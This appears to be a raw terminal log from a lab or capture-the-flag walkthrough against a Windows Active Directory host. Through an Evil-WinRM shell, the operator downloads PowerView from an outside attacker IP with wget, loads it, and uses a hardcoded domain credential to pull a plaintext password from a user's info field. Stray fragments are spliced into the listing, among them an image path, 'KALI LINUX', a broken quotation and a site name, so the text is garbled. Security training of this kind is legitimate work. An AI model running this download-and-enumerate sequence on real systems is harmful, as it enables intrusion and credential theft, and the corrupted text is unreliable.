 [proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.122.228:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.122.228:5985 ... OK
Illegal characters in path.
At line:1 char:1
+ cd C:\programdata>
+ ~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (C:\programdata>:String) [Set-Location], ArgumentException
+ FullyQualifiedErrorId : ItemExistsArgumentError,Microsoft.PowerShell.Commands.SetLocationCommand
Cannot find path 'C:\programdata>' because it does not exist.
At line:1 char:1
+ cd C:\programdata>
+ ~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\programdata>:String) [Set-Location], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
*Evil-WinRM* PS C:\> cd C:\programdata
*Evil-WinRM* PS C:\programdata> wget 10.10.14.39/PowerView.ps1 -outfile pv.ps1
*Evil-WinRM* PS C:\programdata> ls
KALI LINUX
Directory: C:\programdata
Mode LastWriteTime Length Name
d---s- 9/15/2018 12:21 AM Microsoft
d----- 5/4/2022 6:11 PM regid.1991-06.com.microsoft
d----- 9/15/2018 12:12 AM SoftwareDistribution
you become, the more you are able to hear"
d----- 9/15/2018 12:12 AM USOPrivate
d----- 5/4/2022 5:41 PM USOShared
-a---- 9/20/2023 1:59 AM 770279 pv.ps1
*Evil-WinRM* PS C:\programdata> . .\pv.ps1
*Evil-WinRM* PS C:\programdata> $pass = ConvertTo-SecureString 'PasswordForSearching123!' -AsPlainText -Force
*Evil-WinRM* PS C:\programdata> $cred = New-Object System.Management.Automation.PSCredential('FULCRUM\ldap', $pass)
*Evil-WinRM* PS C:\programdata> Get-DomainUser -Credential $cred -DomainController dc.fulcrum.local | where {$_.info} | select name,info | fl
name : BTables
info : Password set to ++FileServerLogon12345++
*Evil-WinRM* PS C:\programdata>
先知社区